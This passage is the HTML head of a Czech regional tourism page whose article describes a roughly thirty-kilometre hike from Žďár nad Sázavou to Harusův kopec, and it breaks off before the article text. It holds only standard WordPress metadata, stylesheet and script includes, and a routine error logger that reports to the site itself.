

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zdarskypruvodce.cz/na-harusove-kopci-turisty-ceka-test-zdatnosti/
body_size: 35430
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="cs">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1" />
	        <title>Na Harusově kopci turisty čeká test zdatnosti   Žďár nad Sázavou        </title> 	<meta name="author" content="Žďárský průvodce.cz" />
	<meta http-equiv="Content-Language" content="cs" />
	<meta name="robots" content="all,index" />
	<meta name="revisit-after" content="2 days" />

	<link href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/favicon.ico" type="image/x-icon" rel="shortcut icon" />

	<link rel="stylesheet" href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/css/main.css" type="text/css" media="screen, print" />
	<link rel="stylesheet" href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/style.css" type="text/css" media="screen, print" />

	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:300italic,400italic,700italic,400,700,300&amp;subset=latin-ext' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Abel' rel='stylesheet' type='text/css'>

	<meta property="og:image" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2017/0000/test-zdatnosti-harusak1.jpg" />

    <script src="https://code.jquery.com/jquery-2.2.4.min.js" ></script>

	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/waypoints.js"></script>
	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/waypoints-sticky.js"></script>
	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/tabbedContent.js"></script>
	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/tabcontent.js"></script>
	<script  type="text/javascript">$(document).ready(function(){$(this).scrollTop(0);});</script>

    <script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/carousel2.js"></script>

	<!-- 2017 MUPS Počasí  -->
	    <!--  LUK 2021/08/03 zakomentovano kvuli nezaplacenemu pluginu pocasi - chybova hlaska

	<link rel="stylesheet" href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/Pocasi/user-data/style/mesto.css" type="text/css" media="screen, projection" />

	 -->


	<!-- 2017 MUPS Počasí END  -->

	
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Žďár nad Sázavou / Vycházka začíná přímo ve Žďáře nad Sázavou, je dlouhá zhruba třicet kilometrů a dá se podle potřeby zkrátit. Z náměstí se pustíme po modré turistické značce kolem garáží za internátem průmyslovky směrem k vodní nádrži Staviště." />
<meta name="keywords" content="žďár nad sázavou, žďárský průvodce, Harusův kopec, Harusák, tip na výlet, hotel ski, Jiříkovice, test fyzické zdatnosti" />
<meta property="og:site_name" content="Žďárský průvodce | Žďár nad Sázavou" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Na Harusově kopci turisty čeká test zdatnosti" />
<meta property="og:url" content="https://www.zdarskypruvodce.cz/na-harusove-kopci-turisty-ceka-test-zdatnosti/" />
<meta property="og:description" content="Žďár nad Sázavou / Vycházka začíná přímo ve Žďáře nad Sázavou, je dlouhá zhruba třicet kilometrů a dá se podle potřeby zkrátit. Z náměstí se pustíme po modré turistické značce kolem garáží za internátem průmyslovky směrem k vodní nádrži Staviště." />
<meta property="og:locale" content="cs" />
<meta property="og:updated_time" content="2013-09-10T10:50:37+00:00" />
<meta property="og:image" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2017/0000/test-zdatnosti-harusak1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2017/0000/jirikovice-kaplicka1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="853" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2017/0000/rozcestnik-plicky.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2013/09/10/Ski-Hotel1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2013-09-10T10:46:59+00:00" />
<meta property="article:modified_time" content="2013-09-10T10:50:37+00:00" />
<meta property="article:author" content="https://www.zdarskypruvodce.cz/author/paulina-t/" />
<meta property="article:publisher" content="https://www.zdarskypruvodce.cz/" />
<meta property="article:section" content="Žďárské vrchy tipy na výlet" />
<meta property="article:tag" content="žďár nad sázavou" />
<meta property="article:tag" content="žďárský průvodce" />
<meta property="article:tag" content="Harusův kopec" />
<meta property="article:tag" content="Harusák" />
<meta property="article:tag" content="tip na výlet" />
<meta property="article:tag" content="hotel ski" />
<meta property="article:tag" content="Jiříkovice" />
<meta property="article:tag" content="test fyzické zdatnosti" />
<link rel="publisher" type="text/html" title="Žďárský průvodce | Žďár nad Sázavou" href="https://www.zdarskypruvodce.cz/" />
<link rel="author" type="text/html" title="Lukáš Mokrý" href="https://www.zdarskypruvodce.cz/author/paulina-t/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Žďárský průvodce | Žďár nad Sázavou &raquo; RSS komentářů pro Na Harusově kopci turisty čeká test zdatnosti" href="https://www.zdarskypruvodce.cz/na-harusove-kopci-turisty-ceka-test-zdatnosti/feed/" />
		
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://www.zdarskypruvodce.cz/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.cs_CZ.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/newsletter/style.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zav\u0159\u00edt","currentText":"Dnes","monthNames":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"monthNamesShort":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"nextText":"Dal\u0161\u00ed","prevText":"P\u0159edchoz\u00ed","dayNames":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"dayNamesShort":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dayNamesMin":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dateFormat":"d. mm. yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"cs","dateFormat":"yy-mm-dd","ui_css":"http:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"cs"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"http:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/events-manager","txt_search":"hledan\u00e1 kulturn\u00ed akce","txt_searching":"Vyhled\u00e1v\u00e1n\u00ed ...","txt_loading":"Na\u010d\u00edt\u00e1n\u00ed\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.4.10.2" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/cs.js?ver=6.4.10.2" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768653233","secure":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;libraries=places&amp;ver=6.6.4" id="gmap-js"></script>
<link rel="https://api.w.org/" href="https://www.zdarskypruvodce.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zdarskypruvodce.cz/wp-json/wp/v2/posts/52828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zdarskypruvodce.cz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.zdarskypruvodce.cz/na-harusove-kopci-turisty-ceka-test-zdatnosti/" />
<link rel='shortlink' href='https://www.zdarskypruvodce.cz/?p=52828' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zdarskypruvodce.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdarskypruvodce.cz%2Fna-harusove-kopci-turisty-ceka-test-zdatnosti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zdarskypruvodce.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdarskypruvodce.cz%2Fna-harusove-kopci-turisty-ceka-test-zdatnosti%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px;  }
	.g-2 { margin:1px;  }
	.g-3 { margin:1px;  }
	.g-4 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '00e4cc7b16';
                var ajaxurl = 'https://www.zdarskypruvodce.cz/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=00e4cc7b16'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    
	<script>
		(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>

	<!-- 2017 MUPS  -->
		<meta name="seznam-wmt" content="e23lS20TQ3acDlud9cT2ia3OCgDu56Vq" />
		<meta name="google-site-verification" content="MbjgS6xnN7Qb85OYbpNjMbXUc-dZqPBJp8cEra1W_EY" />

		<!-- Bootstrap -->
		<link href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/bootstrap-3.3.7-dist/css/bootstrap.min.css" rel="stylesheet">

		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
